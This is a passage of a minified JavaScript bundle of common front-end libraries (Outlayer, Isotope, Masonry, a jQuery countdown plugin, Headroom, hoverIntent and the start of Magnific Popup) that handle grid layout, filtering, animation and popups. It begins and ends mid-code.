this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e,i=this._transn;for(e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var l="opacity,"+r.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()});t.enableTransition=function(){var t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:l,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};t.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=u[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e,i={};for(e in t)i[e]="";this.css(i)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return t.removeTransitionStyles=function(){this.css(c)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var e,t=this.layout.options[t];if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(o,r){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return r(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=r(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=r(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,n,r){"use strict";function s(t,e){var i=n.getQueryElement(t);i?(this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),e=++c,this.element.outlayerGUID=e,(d[e]=this)._create(),this._getOption("initLayout")&&this.layout()):l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}function i(){}var l=t.console,u=t.jQuery,c=0,d={};s.namespace="outlayer",s.Item=r,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=s.prototype;n.extend(h,e.prototype),h.option=function(t){n.extend(this.options,t)},h._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=new i(e[o],this);n.push(r)}return n},h._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(t){return t.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=o(this.element)},h._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},h.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},h._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},h._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},h.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=function(t){if("number"==typeof t)return t;var t=(e=t.match(/(^\d*\.?\d*)(\w*)/))&&e[1],e=e&&e[2];return t.length?(t=parseFloat(t))*(p[e]||1):0}(t),this.stagger)},h._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var t;!this._getOption("resizeContainer")||(t=this._getContainerSize())&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))},h._getContainerSize=i,h._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},h._emitCompleteOnItems=function(e,t){function i(){r.dispatchEvent(e+"Complete",null,[t])}function n(){++o==s&&i()}var o,r=this,s=t.length;t&&s?(o=0,t.forEach(function(t){t.once(e,n)})):i()},h.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;this.emitEvent(t,n),u&&(this.$element=this.$element||u(this.element),e?((e=u.Event(e)).type=t,this.$element.trigger(e,i)):this.$element.trigger(t,i))},h.ignore=function(t){t=this.getItem(t);t&&(t.isIgnored=!0)},h.unignore=function(t){t=this.getItem(t);t&&delete t.isIgnored},h.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},h.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},h._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),n.makeArray(t)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},h._manageStamp=i,h._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t);return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(s,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},h.addItems=function(t){t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(t){t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(t){var e=this._itemize(t);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},h.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},h.revealItemElements=function(t){t=this.getItems(t);this.reveal(t)},h.hideItemElements=function(t){t=this.getItems(t);this.hide(t)},h.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},h.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){t=this.getItem(t);t&&e.push(t)},this),e},h.remove=function(t){t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},h.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();t=this.element.outlayerGUID;delete d[t],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=(t=n.getQueryElement(t))&&t.outlayerGUID;return t&&d[t]},s.create=function(t,e){var i=a(s);return i.defaults=n.extend({},s.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=a(r),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var p={ms:1,s:1e3};return s.Item=r,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t,e=this.layout.options.getSortData,i=this.layout._sorters;for(t in e){var n=i[t];this.sortData[t]=n(this.element,this)}}};var o=i.destroy;return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(e,i){"use strict";function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return i.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;this._getMeasurement(i,n),this[i]||(t=this.getFirstItemSize(),this[i]=t&&t[n]||this.isotope.size["inner"+e])},o.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return(i.prototype=Object.create(o)).constructor=i,e&&(i.options=e),n.modes[i.prototype.namespace=t]=i},n}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,a){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";t=e.prototype;return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(i=(e=this.items[0])&&e.element,this.columnWidth=i&&a(i).outerWidth||this.containerWidth);var t=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,i=e/t,t=t-e%t,i=Math[t&&t<1?"round":"floor"](i);this.cols=Math.max(i,1)},t.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,t=a(t);this.containerWidth=t&&t.innerWidth},t._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),i=Math.min(i,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),e={x:this.columnWidth*n.col,y:n.y},o=n.y+t.size.outerHeight,r=i+n.col,s=n.col;s<r;s++)this.colYs[s]=o;return e},t._getTopColPosition=function(t){var e=this._getTopColGroup(t),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},t._getColGroupY=function(t,e){if(e<2)return this.colYs[t];e=this.colYs.slice(t,t+e);return Math.max.apply(Math,e)},t._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},t._manageStamp=function(t){var e=a(t),i=this._getElementOffset(t),n=this._getOption("originLeft")?i.left:i.right,t=n+e.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),o=Math.floor(t/this.columnWidth);o-=t%this.columnWidth?0:1;for(var o=Math.min(this.cols-1,o),r=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,s=n;s<=o;s++)this.colYs[s]=Math.max(r,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},t._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i,t=t.create("masonry"),n=t.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(i in e.prototype)o[i]||(n[i]=e.prototype[i]);var r=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var s=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:s.apply(this.isotope,arguments)},t}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),t=e.prototype;return t._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},t._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},t._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),t=e.prototype;return t._resetLayout=function(){this.y=0},t._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},t._getContainerSize=function(){return{height:this.y}},e}),function(s,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(t,e,i,n,o,r){return a(s,t,0,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=a(s,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):s.Isotope=a(s,s.Outlayer,s.getSize,s.matchesSelector,s.fizzyUIUtils,s.Isotope.Item,s.Isotope.LayoutMode)}(window,function(t,i,e,n,r,o,s){var a=t.jQuery,l=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=i.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;o=u.prototype;o._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),i.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},o.reloadItems=function(){this.itemGUID=0,i.prototype.reloadItems.call(this)},o._itemize=function(){for(var t=i.prototype._itemize.apply(this,arguments),e=0;e<t.length;e++)t[e].id=this.itemGUID++;return this._updateItemsSortData(t),t},o._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,i):i,this.modes[t]=new e(this)},o.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},o._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},o.arrange=function(t){this.option(t),this._getIsInstant();t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},o._init=o.arrange,o._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},o._getIsInstant=function(){var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;return this._isInstant=t},o._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},o._filter=function(t){for(var e=this.options.filter,i=[],n=[],o=[],r=this._getFilterTest(e=e||"*"),s=0;s<t.length;s++){var a,l=t[s];l.isIgnored||((a=r(l))&&i.push(l),a&&l.isHidden?n.push(l):a||l.isHidden||o.push(l))}return{matches:i,needReveal:n,needHide:o}},o._getFilterTest=function(e){return a&&this.options.isJQueryFiltering?function(t){return a(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return n(t.element,e)}},o.updateSortData=function(t){t=t?(t=r.makeArray(t),this.getItems(t)):this.items;this._getSorters(),this._updateItemsSortData(t)},o._getSorters=function(){var t,e=this.options.getSortData;for(t in e){var i=e[t];this._sorters[t]=c(i)}},o._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++)t[i].updateSortData()};var c=function(t){if("string"!=typeof t)return t;var e,i,n=l(t).split(" "),o=n[0],t=(t=o.match(/^\[(.+)\]$/))&&t[1],r=(i=o,(e=t)?function(t){return t.getAttribute(e)}:function(t){t=t.querySelector(i);return t&&t.textContent}),s=u.sortDataParsers[n[1]];return s?function(t){return t&&s(r(t))}:function(t){return t&&r(t)}};u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},o._sort=function(){var t,s,a;this.options.sortBy&&(t=r.makeArray(this.options.sortBy),this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory)),s=this.sortHistory,a=this.options.sortAscending,this.filteredItems.sort(function(t,e){for(var i=0;i<s.length;i++){var n=s[i],o=t.sortData[n],r=e.sortData[n];if(r<o||o<r)return(r<o?1:-1)*((void 0!==a[n]?a[n]:a)?1:-1)}return 0}))},o._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},o._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},o._resetLayout=function(){i.prototype._resetLayout.call(this),this._mode()._resetLayout()},o._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},o._manageStamp=function(t){this._mode()._manageStamp(t)},o._getContainerSize=function(){return this._mode()._getContainerSize()},o.needsResizeLayout=function(){return this._mode().needsResizeLayout()},o.appended=function(t){t=this.addItems(t);t.length&&(t=this._filterRevealAdded(t),this.filteredItems=this.filteredItems.concat(t))},o.prepended=function(t){var e=this._itemize(t);e.length&&(this._resetLayout(),this._manageStamps(),t=this._filterRevealAdded(e),this.layoutItems(this.filteredItems),this.filteredItems=t.concat(this.filteredItems),this.items=e.concat(this.items))},o._filterRevealAdded=function(t){t=this._filter(t);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},o.insert=function(t){var e=this.addItems(t);if(e.length){for(var i,n=e.length,o=0;o<n;o++)i=e[o],this.element.appendChild(i.element);t=this._filter(e).matches;for(o=0;o<n;o++)e[o].isLayoutInstant=!0;for(this.arrange(),o=0;o<n;o++)delete e[o].isLayoutInstant;this.reveal(t)}};var d=o.remove;return o.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);d.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];r.removeFrom(this.filteredItems,o)}},o.shuffle=function(){for(var t=0;t<this.items.length;t++)this.items[t].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},o._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;e=t.apply(this,e);return this.options.transitionDuration=i,e},o.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},u}),function(e){e.fn.downCount=function(t,l){var u=e.extend({date:null,offset:null},t);u.date||e.error("Date is not defined."),Date.parse(u.date)||e.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var c=this,d=function(){var t=new Date,t=t.getTime()+6e4*t.getTimezoneOffset();return new Date(t+36e5*u.offset)};var h=setInterval(function(){if((a=new Date(u.date)-d())<0)return clearInterval(h),void(l&&"function"==typeof l&&l());var t=Math.floor(a/864e5),e=Math.floor(a%864e5/36e5),i=Math.floor(a%36e5/6e4),n=Math.floor(a%6e4/1e3),o=1===(t=2<=String(t).length?t:"0"+t)?"day":"days",r=1===(e=2<=String(e).length?e:"0"+e)?"hour":"hours",s=1===(i=2<=String(i).length?i:"0"+i)?"minute":"minutes",a=1===(n=2<=String(n).length?n:"0"+n)?"second":"seconds";c.find(".days").text(t),c.find(".hours").text(e),c.find(".minutes").text(i),c.find(".seconds").text(n),c.find(".days_ref").text(o),c.find(".hours_ref").text(r),c.find(".minutes_ref").text(s),c.find(".seconds_ref").text(a)},1e3)}}(jQuery),function(o){o&&(o.fn.headroom=function(n){return this.each(function(){var t=o(this),e=t.data("headroom"),i="object"==typeof n&&n,i=o.extend(!0,{},Headroom.options,i);e||((e=new Headroom(this,i)).init(),t.data("headroom",e)),"string"==typeof n&&(e[n](),"destroy"===n&&t.removeData("headroom"))})},o("[data-headroom]").each(function(){var t=o(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(o){"use strict";function u(t){r=t.pageX,s=t.pageY}var r,s,a={interval:100,sensitivity:6,timeout:0},c=0,d=function(t,e,i,n){if(Math.sqrt((i.pX-r)*(i.pX-r)+(i.pY-s)*(i.pY-s))<n.sensitivity)return e.off(i.event,u),delete i.timeoutId,i.isActive=!0,t.pageX=r,t.pageY=s,delete i.pX,delete i.pY,n.over.apply(e[0],[t]);i.pX=r,i.pY=s,i.timeoutId=setTimeout(function(){d(t,e,i,n)},n.interval)};o.fn.hoverIntent=function(t,e,i){var n=c++,l=o.extend({},a);o.isPlainObject(t)?(l=o.extend(l,t),o.isFunction(l.out)||(l.out=l.over)):l=o.isFunction(e)?o.extend(l,{over:t,out:e,selector:i}):o.extend(l,{over:t,out:t,selector:e});e=function(t){var r=o.extend({},t),s=o(this),e=s.data("hoverIntent");e||s.data("hoverIntent",e={});var a=e[n];a||(e[n]=a={id:n}),a.timeoutId&&(a.timeoutId=clearTimeout(a.timeoutId));e=a.event="mousemove.hoverIntent.hoverIntent"+n;"mouseenter"===t.type?a.isActive||(a.pX=r.pageX,a.pY=r.pageY,s.off(e,u).on(e,u),a.timeoutId=setTimeout(function(){d(r,s,a,l)},l.interval)):a.isActive&&(s.off(e,u),a.timeoutId=setTimeout(function(){var t,e,i,n,o;t=r,e=s,i=a,n=l.out,(o=e.data("hoverIntent"))&&delete o[i.id],n.apply(e[0],[t])},l.timeout))};return this.on({"mouseenter.hoverIntent":e,"mouseleave.hoverIntent":e},l.selector)}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(u){function t(){}function c(t,e){f.ev.on("mfp"+t+i,e)}function d(t,e,i,n){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),n?e&&e.appendChild(o):(o=u(o),e&&o.appendTo(e)),o}function h(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,u.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=u(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function r(){u.magnificPopup.instance||((f=new t).init(),u.magnificPopup.instance=f)}var f,n,m,o,g,e,a="Close",l="BeforeClose",v="MarkupParse",i=".mfp",y="mfp-ready",s="mfp-removing",b="mfp-prevent-close",T=!!window.jQuery,_=u(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=u(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){f.index=n;break}}else 